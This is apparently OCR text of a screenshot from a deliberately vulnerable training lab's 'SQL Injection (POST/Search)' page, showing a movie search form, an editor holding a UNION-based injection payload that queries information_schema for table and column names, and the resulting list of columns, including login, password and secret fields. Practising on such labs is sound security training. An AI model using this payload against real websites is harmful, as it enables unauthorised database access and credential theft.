 / SQL Injection (POST/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
column names of each table *Unsaved Document 1
' and 1=0 union all select 1,table_name,column_name,4,5,6,7 from
information_schema.columns where table_schema=database() and table_name in
("blog","heroes","movies","users","visitors") and 1=1--'
Ln 1, Col 197 INS
blog id
blog owner
blog entry
blog date
heroes id
heroes login
heroes password 5 4 Link
heroes secret 5 4 Link
movies id 5 4 Link
movies title 5 4 Link
movies release_year 5 4 Link
movies genre 5 4 Link
movies main_character 5 4 Link
in
f